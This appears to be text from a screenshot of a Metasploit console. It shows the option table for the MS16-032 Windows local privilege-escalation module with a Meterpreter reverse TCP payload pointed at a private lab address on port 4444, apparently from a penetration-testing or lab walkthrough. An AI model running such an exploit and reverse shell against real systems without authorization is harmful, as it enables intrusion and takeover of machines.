 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86